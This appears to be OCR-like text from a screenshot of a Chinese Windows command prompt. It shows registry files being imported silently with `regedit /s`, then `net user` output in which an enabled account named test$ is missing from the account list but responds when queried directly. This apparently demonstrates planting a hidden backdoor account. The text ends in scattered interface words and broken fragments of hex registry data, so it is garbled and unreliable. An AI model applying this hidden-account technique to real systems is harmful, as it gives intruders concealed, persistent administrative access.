 搜索
管理员: 命令提示符
C:\>regedit /s aaa.reg
C:\>regedit /s bbb.reg
C:\>net user
\\HEXCHRISTMA354A 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
命令成功完成。
C:\>net user test$
用户名 test$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/7/23 20:59:41
密码到期 2020/9/3 20:59:41
密码可更改 2020/7/23 20:59:41
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
小
1 KB
4 KB
0,00,00,
0,00,00,
0,00,00,
0,00,00,
0,00,00,
0,00,00,
0,00,00,
0,00,00,
0,00,e0,
0,ec,00,
4,01,00,
0,00,00,
0,00,00,
5,07,00,
0,00,00,
0,00,00,
0,00,24,
0,15,a6,
0,00,00,
0,65,00,
1,00,a6,
0